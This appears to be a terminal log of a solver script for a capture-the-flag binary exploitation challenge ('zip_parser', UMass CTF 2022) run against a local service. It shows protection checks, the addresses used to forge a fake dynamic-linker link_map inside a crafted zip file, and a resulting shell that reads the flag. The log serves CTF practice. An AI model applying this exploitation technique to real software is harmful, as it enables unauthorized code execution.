 (eva)
# vagrant@ubuntu-focal ~/projects/umass_ctf_2022/pwn/zip_parser [main ✗ (3f581d0)] [4:28:45]
➜ py solve.py
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 7293: Done
[*] Loaded 18 cached gadgets for './chal'
[*] --------------------------------------------------
[*] _dl_resolve address: 0x401026
[*] .dynsym address: 0x4003d0
[*] .dynstr address: 0x400538
[*] .rel.plt address: 0x400690
[*] writable buffer address: 0x404180
[*] --------------------------------------------------
[*] Making fake link_map
[*] system@libc - atoi@libc: 0xdce0
[*] Finish make the link_map, etc, size: 0x100
[*] Finished making zip file, size: 394 bytes
[*] --------------------------------------------------
[*] Switching to interactive mode
$ whoami
ctf
$ ls
chal
flag.txt
ld-2.31.so
libc.so.6
ynetd
$ cat flag.txt
UMASS{I_gue55_w3_n0w_kn0w_th3_an5w3r}
$
"[~/projects